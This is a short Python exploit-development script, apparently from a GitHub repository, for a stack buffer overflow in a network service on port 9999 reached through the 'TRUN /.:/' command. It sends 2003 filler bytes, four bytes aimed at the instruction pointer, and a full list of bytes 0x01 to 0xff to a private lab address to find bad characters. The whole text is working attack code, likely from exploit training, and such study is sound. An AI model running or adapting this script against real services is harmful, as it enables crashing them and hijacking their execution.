 #!/usr/bin/python3
import sys,socket
from time import sleep
ip = '192.168.216.131'
port = 9999
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
buffer = "A" * 2003 + "B" * 4 + badchars
print("[+] Connecting to server...")
while True:
        try:
                s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
                s.connect((ip, port))
                payload = "TRUN /.:/" + buffer
                s.send((payload.encode()))
                s.close()
        except:
                print("[-] Error connecting to server")
                sys.exit()